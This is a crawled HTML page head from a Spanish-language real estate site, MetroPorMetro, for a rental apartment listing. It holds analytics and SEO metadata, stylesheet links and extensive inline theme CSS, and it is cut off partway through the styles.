

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metropormetro.com/propiedad/alquilo-apartamento-con-excelente-ubicacion/
body_size: 47443
content:
<!doctype html>
<html lang="es">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VHV1DHXXWR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VHV1DHXXWR');
</script>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <meta name="format-detection" content="telephone=no">
	
<style id="reCAPTCHA-style" >.google-recaptcha-container{display:block;clear:both;}</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alquilo Apartamento con Excelente Ubicación | MetroPorMetro</title>
	<link rel="canonical" href="https://www.metropormetro.com/propiedad/alquilo-apartamento-con-excelente-ubicacion/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alquilo Apartamento con Excelente Ubicación - MetroPorMetro" />
	<meta property="og:description" content="3 Habitaciones 2 Ba&ntilde;os completos Aire Acondicionado en la Sala y en la Habitaci&oacute;n Principal Tiene Calentador de Agua." />
	<meta property="og:url" content="https://www.metropormetro.com/propiedad/alquilo-apartamento-con-excelente-ubicacion/" />
	<meta property="og:site_name" content="MetroPorMetro" />
	<meta property="article:publisher" content="https://www.facebook.com/mtxmtpa/" />
	<meta property="og:image" content="https://www.metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo1.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@mtxmtpa" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.metropormetro.com/propiedad/alquilo-apartamento-con-excelente-ubicacion/","url":"https://www.metropormetro.com/propiedad/alquilo-apartamento-con-excelente-ubicacion/","name":"Alquilo Apartamento con Excelente Ubicación - MetroPorMetro","isPartOf":{"@id":"https://www.metropormetro.com/#website"},"primaryImageOfPage":{"@id":"https://www.metropormetro.com/propiedad/alquilo-apartamento-con-excelente-ubicacion/#primaryimage"},"image":{"@id":"https://www.metropormetro.com/propiedad/alquilo-apartamento-con-excelente-ubicacion/#primaryimage"},"thumbnailUrl":"https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo1.jpg","datePublished":"2022-10-14T11:20:07+00:00","breadcrumb":{"@id":"https://www.metropormetro.com/propiedad/alquilo-apartamento-con-excelente-ubicacion/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.metropormetro.com/propiedad/alquilo-apartamento-con-excelente-ubicacion/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.metropormetro.com/propiedad/alquilo-apartamento-con-excelente-ubicacion/#primaryimage","url":"https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo1.jpg","contentUrl":"https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo1.jpg","width":640,"height":480},{"@type":"BreadcrumbList","@id":"https://www.metropormetro.com/propiedad/alquilo-apartamento-con-excelente-ubicacion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.metropormetro.com/"},{"@type":"ListItem","position":2,"name":"Propiedades","item":"https://www.metropormetro.com/propiedad/"},{"@type":"ListItem","position":3,"name":"Alquilo Apartamento con Excelente Ubicación"}]},{"@type":"WebSite","@id":"https://www.metropormetro.com/#website","url":"https://www.metropormetro.com/","name":"MetroPorMetro","description":"- Corporación La Prensa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.metropormetro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="MetroPorMetro &raquo; Feed" href="https://metropormetro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MetroPorMetro &raquo; Feed de los comentarios" href="https://metropormetro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MetroPorMetro &raquo; Comentario Alquilo Apartamento con Excelente Ubicación del feed" href="https://metropormetro.com/propiedad/alquilo-apartamento-con-excelente-ubicacion/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://metropormetro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Falquilo-apartamento-con-excelente-ubicacion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://metropormetro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Falquilo-apartamento-con-excelente-ubicacion%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='xoo-aff-style-css' href='https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/assets/css/xoo-aff-style.css?ver=2.1.0' type='text/css' media='all' />
<style id='xoo-aff-style-inline-css' type='text/css'>

.xoo-aff-input-group .xoo-aff-input-icon{
	background-color:  #eee;
	color:  #555;
	max-width: 40px;
	min-width: 40px;
	border-color:  #ccc;
	border-width: 1px;
	font-size: 14px;
}
.xoo-aff-group{
	margin-bottom: 30px;
}

.xoo-aff-group input[type="text"], .xoo-aff-group input[type="password"], .xoo-aff-group input[type="email"], .xoo-aff-group input[type="number"], .xoo-aff-group select, .xoo-aff-group select + .select2, .xoo-aff-group input[type="tel"], .xoo-aff-group input[type="file"]{
	background-color: #fff;
	color: #777;
	border-width: 1px;
	border-color: #cccccc;
	height: 50px;
}


.xoo-aff-group input[type="file"]{
	line-height: calc(50px - 13px);
}



.xoo-aff-group input[type="text"]::placeholder, .xoo-aff-group input[type="password"]::placeholder, .xoo-aff-group input[type="email"]::placeholder, .xoo-aff-group input[type="number"]::placeholder, .xoo-aff-group select::placeholder, .xoo-aff-group input[type="tel"]::placeholder, .xoo-aff-group .select2-selection__rendered, .xoo-aff-group .select2-container--default .select2-selection--single .select2-selection__rendered, .xoo-aff-group input[type="file"]::placeholder, .xoo-aff-group input::file-selector-button{
	color: #777;
}

.xoo-aff-group input[type="text"]:focus, .xoo-aff-group input[type="password"]:focus, .xoo-aff-group input[type="email"]:focus, .xoo-aff-group input[type="number"]:focus, .xoo-aff-group select:focus, .xoo-aff-group select + .select2:focus, .xoo-aff-group input[type="tel"]:focus, .xoo-aff-group input[type="file"]:focus{
	background-color: #ededed;
	color: #000;
}

[placeholder]:focus::-webkit-input-placeholder{
	color: #000!important;
}


.xoo-aff-input-icon + input[type="text"], .xoo-aff-input-icon + input[type="password"], .xoo-aff-input-icon + input[type="email"], .xoo-aff-input-icon + input[type="number"], .xoo-aff-input-icon + select, .xoo-aff-input-icon + select + .select2,  .xoo-aff-input-icon + input[type="tel"], .xoo-aff-input-icon + input[type="file"]{
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}


/*# sourceURL=xoo-aff-style-inline-css */
</style>
<link rel='stylesheet' id='xoo-aff-font-awesome5-css' href='https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/lib/fontawesome5/css/all.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://metropormetro.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://metropormetro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://metropormetro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://metropormetro.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xoo-el-style-css' href='https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/assets/css/xoo-el-style.css?ver=3.0.4' type='text/css' media='all' />
<style id='xoo-el-style-inline-css' type='text/css'>

	.xoo-el-form-container button.btn.button.xoo-el-action-btn{
		background-color: #000000;
		color: #ffffff;
		font-weight: 600;
		font-size: 15px;
		height: 40px;
	}

.xoo-el-container:not(.xoo-el-style-slider) .xoo-el-inmodal{
	max-width: 420px;
	max-height: 620px;
}

.xoo-el-style-slider .xoo-el-modal{
	transform: translateX(420px);
	max-width: 420px;
}


.xoo-el-main, .xoo-el-main a , .xoo-el-main label{
	color: #000000;
}
.xoo-el-srcont{
	background-color: #ffffff;
}
.xoo-el-form-container ul.xoo-el-tabs li.xoo-el-active {
	background-color: #000000;
	color: #ffffff;
}
.xoo-el-form-container ul.xoo-el-tabs li{
	background-color: #eeeeee;
	color: #000000;
	font-size: 16px;
	padding: 12px 20px;
}
.xoo-el-main{
	padding: 10px 10px;
}

.xoo-el-form-container button.xoo-el-action-btn:not(.button){
    font-weight: 600;
    font-size: 15px;
}



	.xoo-el-modal:before {
		vertical-align: middle;
	}

	.xoo-el-style-slider .xoo-el-srcont {
		justify-content: center;
	}

	.xoo-el-style-slider .xoo-el-main{
		padding-top: 10px;
		padding-bottom: 10px; 
	}





.xoo-el-popup-active .xoo-el-opac{
    opacity: 0.7;
    background-color: #000000;
}





/*# sourceURL=xoo-el-style-inline-css */
</style>
<link rel='stylesheet' id='xoo-el-fonts-css' href='https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/assets/css/xoo-el-fonts.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-sl-style-css' href='https://metropormetro.com/wp-content/plugins/social-login-woocommerce/assets/css/xoo-sl-style.css?ver=1.1' type='text/css' media='all' />
<style id='xoo-sl-style-inline-css' type='text/css'>

.xoo-sl-facebook-btn{
	background-color: #4267b2;
	color: #ffffff;
}

.xoo-sl-google-btn{
	background-color: #dd4c40;
	color: #ffffff;
}

.xoo-sl-social-btn{
	font-size: 15px;
	max-width: 150px;
	height: 40px;
	line-height: 40px;
	border-radius: 0px;
}


	.xoo-sl-btns-container{
		display: flex;
		align-items: center;
		justify-content: center;
		flex-wrap: wrap;
	}


/*# sourceURL=xoo-sl-style-inline-css */
</style>
<link rel='stylesheet' id='houzez-woocommerce-css' href='https://metropormetro.com/wp-content/themes/houzez/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://metropormetro.com/wp-content/themes/houzez/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://metropormetro.com/wp-content/themes/houzez/css/bootstrap-select.min.css?ver=1.13.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://metropormetro.com/wp-content/themes/houzez/css/font-awesome/css/all.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-icons-css' href='https://metropormetro.com/wp-content/themes/houzez/css/icons.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://metropormetro.com/wp-content/themes/houzez/css/lightslider.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-min-css' href='https://metropormetro.com/wp-content/themes/houzez/css/slick-min.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-min-css' href='https://metropormetro.com/wp-content/themes/houzez/css/slick-theme-min.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://metropormetro.com/wp-content/themes/houzez/css/jquery-ui.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://metropormetro.com/wp-content/themes/houzez/css/bootstrap-datepicker.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://metropormetro.com/wp-content/themes/houzez/css/main.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-styling-options-css' href='https://metropormetro.com/wp-content/themes/houzez/css/styling-options.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://metropormetro.com/wp-content/themes/houzez-child/style.css?ver=2.8.6.1' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        @media (min-width: 1200px) {
          .container {
              max-width: 1210px;
          }
        }
        body {
            font-family: ;
            font-size: 14px;
            font-weight: ;
            line-height: 24px;
            text-transform: ;
        }
        .main-nav,
        .dropdown-menu,
        .login-register,
        .btn.btn-create-listing,
        .logged-in-nav,
        .btn-phone-number {
          font-family: ;
          font-size: 13px;
          font-weight: 400;
          text-align: ;
          text-transform: ;
        }

        .btn,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title,
        .woocommerce ul.products li.product .button {
          font-family: ;
          font-size: 14px; 
        }
        
        h1, h2, h3, h4, h5, h6, .item-title {
          font-family: ;
          font-weight: ;
          text-transform: ;
        }

        .post-content-wrap h1, .post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
          font-weight: ;
          text-transform: ;
          text-align: ; 
        }

        .top-bar-wrap {
            font-family: Roboto;
            font-size: 15px;
            font-weight: 300;
            line-height: 25px;
            text-align: ;
            text-transform: ;   
        }
        .footer-wrap {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 300;
            line-height: 25px;
            text-align: ;
            text-transform: ;
        }
        
        .header-v1 .header-inner-wrap,
        .header-v1 .navbar-logged-in-wrap {
            line-height: 60px;
            height: 60px; 
        }
        .header-v2 .header-top .navbar {
          height: 110px; 
        }

        .header-v2 .header-bottom .header-inner-wrap,
        .header-v2 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }

        .header-v3 .header-top .header-inner-wrap,
        .header-v3 .header-top .header-contact-wrap {
          height: 80px;
          line-height: 80px; 
        }
        .header-v3 .header-bottom .header-inner-wrap,
        .header-v3 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v4 .header-inner-wrap,
        .header-v4 .navbar-logged-in-wrap {
          line-height: 90px;
          height: 90px; 
        }
        .header-v5 .header-top .header-inner-wrap,
        .header-v5 .header-top .navbar-logged-in-wrap {
          line-height: 110px;
          height: 110px; 
        }
        .header-v5 .header-bottom .header-inner-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v6 .header-inner-wrap,
        .header-v6 .navbar-logged-in-wrap {
          height: 60px;
          line-height: 60px; 
        }
        @media (min-width: 1200px) {
            .header-v5 .header-top .container {
                max-width: 1170px;
            }
        }
    
      body,
      .main-wrap,
      .fw-property-documents-wrap h3 span, 
      .fw-property-details-wrap h3 span {
        background-color: #f7f7f7; 
      }
      .houzez-main-wrap-v2, .main-wrap.agent-detail-page-v2 {
        background-color: #ffffff;
      }

       body,
      .form-control,
      .bootstrap-select .text,
      .item-title a,
      .listing-tabs .nav-tabs .nav-link,
      .item-wrap-v2 .item-amenities li span,
      .item-wrap-v2 .item-amenities li:before,
      .item-parallax-wrap .item-price-wrap,
      .list-view .item-body .item-price-wrap,
      .property-slider-item .item-price-wrap,
      .page-title-wrap .item-price-wrap,
      .agent-information .agent-phone span a,
      .property-overview-wrap ul li strong,
      .mobile-property-title .item-price-wrap .item-price,
      .fw-property-features-left li a,
      .lightbox-content-wrap .item-price-wrap,
      .blog-post-item-v1 .blog-post-title h3 a,
      .blog-post-content-widget h4 a,
      .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
      .login-register-form .modal-header .login-register-tabs .nav-link.active,
      .agent-list-wrap .agent-list-content h2 a,
      .agent-list-wrap .agent-list-contact li a,
      .agent-contacts-wrap li a,
      .menu-edit-property li a,
      .statistic-referrals-list li a,
      .chart-nav .nav-pills .nav-link,
      .dashboard-table-properties td .property-payment-status,
      .dashboard-mobile-edit-menu-wrap .bootstrap-select > .dropdown-toggle.bs-placeholder,
      .payment-method-block .radio-tab .control-text,
      .post-title-wrap h2 a,
      .lead-nav-tab.nav-pills .nav-link,
      .deals-nav-tab.nav-pills .nav-link,
      .btn-light-grey-outlined:hover,
      button:not(.bs-placeholder) .filter-option-inner-inner,
      .fw-property-floor-plans-wrap .floor-plans-tabs a,
      .products > .product > .item-body > a,
      .woocommerce ul.products li.product .price,
      .woocommerce div.product p.price, 
      .woocommerce div.product span.price,
      .woocommerce #reviews #comments ol.commentlist li .meta,
      .woocommerce-MyAccount-navigation ul li a,
      .activitiy-item-close-button a,
      .property-section-wrap li a {
       color: #222222; 
     }


    
      a,
      a:hover,
      a:active,
      a:focus,
      .primary-text,
      .btn-clear,
      .btn-apply,
      .btn-primary-outlined,
      .btn-primary-outlined:before,
      .item-title a:hover,
      .sort-by .bootstrap-select .bs-placeholder,
      .sort-by .bootstrap-select > .btn,
      .sort-by .bootstrap-select > .btn:active,
      .page-link,
      .page-link:hover,
      .accordion-title:before,
      .blog-post-content-widget h4 a:hover,
      .agent-list-wrap .agent-list-content h2 a:hover,
      .agent-list-wrap .agent-list-contact li a:hover,
      .agent-contacts-wrap li a:hover,
      .agent-nav-wrap .nav-pills .nav-link,
      .dashboard-side-menu-wrap .side-menu-dropdown a.active,
      .menu-edit-property li a.active,
      .menu-edit-property li a:hover,
      .dashboard-statistic-block h3 .fa,
      .statistic-referrals-list li a:hover,
      .chart-nav .nav-pills .nav-link.active,
      .board-message-icon-wrap.active,
      .post-title-wrap h2 a:hover,
      .listing-switch-view .switch-btn.active,
      .item-wrap-v6 .item-price-wrap,
      .listing-v6 .list-view .item-body .item-price-wrap,
      .woocommerce nav.woocommerce-pagination ul li a, 
      .woocommerce nav.woocommerce-pagination ul li span,
      .woocommerce-MyAccount-navigation ul li a:hover,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .property-schedule-tour-form-wrap .control:hover,
      .property-walkscore-wrap-v2 .score-details .houzez-icon,
      .login-register .btn-icon-login-register + .dropdown-menu a,
      .activitiy-item-close-button a:hover,
      .property-section-wrap li a:hover,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active,
      .property-lightbox-v2-sections-navigation .slick-prev, 
      .property-lightbox-v2-sections-navigation .slick-next,
      .property-lightbox-v2-sections-navigation .slick-slide.current-section,
      .property-lightbox-v2-sections-navigation .nav-link.active {
        color: #009f97; 
      }
      
      .agent-list-position a {
        color: #009f97; 
      }

      .control input:checked ~ .control__indicator,
      .top-banner-wrap .nav-pills .nav-link,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .slick-prev:hover,
      .slick-prev:focus,
      .slick-next:hover,
      .slick-next:focus,
      .mobile-property-tools .nav-pills .nav-link.active,
      .login-register-form .modal-header,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .board-message-icon-wrap .notification-circle,
      .primary-label,
      .fc-event, .fc-event-dot,
      .compare-table .table-hover > tbody > tr:hover,
      .post-tag,
      .datepicker table tr td.active.active,
      .datepicker table tr td.active.disabled,
      .datepicker table tr td.active.disabled.active,
      .datepicker table tr td.active.disabled.disabled,
      .datepicker table tr td.active.disabled:active,
      .datepicker table tr td.active.disabled:hover,
      .datepicker table tr td.active.disabled:hover.active,
      .datepicker table tr td.active.disabled:hover.disabled,
      .datepicker table tr td.active.disabled:hover:active,
      .datepicker table tr td.active.disabled:hover:hover,
      .datepicker table tr td.active.disabled:hover[disabled],
      .datepicker table tr td.active.disabled[disabled],
      .datepicker table tr td.active:active,
      .datepicker table tr td.active:hover,
      .datepicker table tr td.active:hover.active,
      .datepicker table tr td.active:hover.disabled,
      .datepicker table tr td.active:hover:active,
      .datepicker table tr td.active:hover:hover,
      .datepicker table tr td.active:hover[disabled],
      .datepicker table tr td.active[disabled],
      .ui-slider-horizontal .ui-slider-range,
      .btn-bubble {
        background-color: #009f97; 
      }

      .control input:checked ~ .control__indicator,
      .btn-primary-outlined,
      .page-item.active .page-link,
      .mobile-property-tools .nav-pills .nav-link.active,
      .agent-nav-wrap .nav-pills .nav-link,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .chart-nav .nav-pills .nav-link.active,
      .dashaboard-snake-nav .step-block.active,
      .fc-event,
      .fc-event-dot,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active {
        border-color: #009f97; 
      }

      .slick-arrow:hover {
        background-color: rgba(247,148,29,0.8); 
      }

      .slick-arrow {
        background-color: #009f97; 
      }

      .property-banner .nav-pills .nav-link.active {
        background-color: rgba(247,148,29,0.8) !important; 
      }

      .property-navigation-wrap a.active {
        color: #009f97;
        -webkit-box-shadow: inset 0 -3px #009f97;
        box-shadow: inset 0 -3px #009f97; 
      }

      .btn-primary,
      .fc-button-primary,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current {
        color: #fff;
        background-color: #009f97;
        border-color: #009f97; 
      }
      .btn-primary:focus, .btn-primary:focus:active,
      .fc-button-primary:focus,
      .fc-button-primary:focus:active {
        color: #fff;
        background-color: #009f97;
        border-color: #009f97; 
      }
      .btn-primary:hover,
      .fc-button-primary:hover {
        color: #fff;
        background-color: #f7941d;
        border-color: #f7941d; 
      }
      .btn-primary:active, 
      .btn-primary:not(:disabled):not(:disabled):active,
      .fc-button-primary:active,
      .fc-button-primary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #f7941d;
        border-color: #f7941d; 
      }

      .btn-secondary,
      .woocommerce span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce #review_form #respond .form-submit input,
      .woocommerce #respond input#submit, 
      .woocommerce a.button, 
      .woocommerce button.button, 
      .woocommerce input.button {
        color: #fff;
        background-color: #009f97;
        border-color: #009f97; 
      }
      .woocommerce ul.products li.product .button:focus,
      .woocommerce ul.products li.product .button:active,
      .woocommerce #respond input#submit.alt:focus, 
      .woocommerce a.button.alt:focus, 
      .woocommerce button.button.alt:focus, 
      .woocommerce input.button.alt:focus,
      .woocommerce #respond input#submit.alt:active, 
      .woocommerce a.button.alt:active, 
      .woocommerce button.button.alt:active, 
      .woocommerce input.button.alt:active,
      .woocommerce #review_form #respond .form-submit input:focus,
      .woocommerce #review_form #respond .form-submit input:active,
      .woocommerce #respond input#submit:active, 
      .woocommerce a.button:active, 
      .woocommerce button.button:active, 
      .woocommerce input.button:active,
      .woocommerce #respond input#submit:focus, 
      .woocommerce a.button:focus, 
      .woocommerce button.button:focus, 
      .woocommerce input.button:focus {
        color: #fff;
        background-color: #009f97;
        border-color: #009f97; 
      }
      .btn-secondary:hover,
      .woocommerce ul.products li.product .button:hover,
      .woocommerce #respond input#submit.alt:hover, 
      .woocommerce a.button.alt:hover, 
      .woocommerce button.button.alt:hover, 
      .woocommerce input.button.alt:hover,
      .woocommerce #review_form #respond .form-submit input:hover,
      .woocommerce #respond input#submit:hover, 
      .woocommerce a.button:hover, 
      .woocommerce button.button:hover, 
      .woocommerce input.button:hover {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }
      .btn-secondary:active, 
      .btn-secondary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }

      .btn-primary-outlined {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-primary-outlined:focus, .btn-primary-outlined:focus:active {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-primary-outlined:hover {
        color: #fff;
        background-color: #f7941d;
        border-color: #f7941d; 
      }
      .btn-primary-outlined:active, .btn-primary-outlined:not(:disabled):not(:disabled):active {
        color: #009f97;
        background-color: rgba(26, 26, 26, 0);
        border-color: #f7941d; 
      }

      .btn-secondary-outlined {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-secondary-outlined:focus, .btn-secondary-outlined:focus:active {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-secondary-outlined:hover {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }
      .btn-secondary-outlined:active, .btn-secondary-outlined:not(:disabled):not(:disabled):active {
        color: #009f97;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }

      .btn-call {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-call:focus, .btn-call:focus:active {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-call:hover {
        color: #009f97;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }
      .btn-call:active, .btn-call:not(:disabled):not(:disabled):active {
        color: #009f97;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }
      .icon-delete .btn-loader:after{
          border-color: #009f97 transparent #009f97 transparent
      }
    
      .header-v1 {
        background-color: #004274;
        border-bottom: 1px solid #004274; 
      }

      .header-v1 a.nav-link {
        color: #ffffff; 
      }

      .header-v1 a.nav-link:hover,
      .header-v1 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }
      .header-desktop .main-nav .nav-link {
          letter-spacing: 0.0px;
      }
    
      .header-v2 .header-top,
      .header-v5 .header-top,
      .header-v2 .header-contact-wrap {
        background-color: #ffffff; 
      }

      .header-v2 .header-bottom, 
      .header-v5 .header-bottom {
        background-color: #004274;
      }

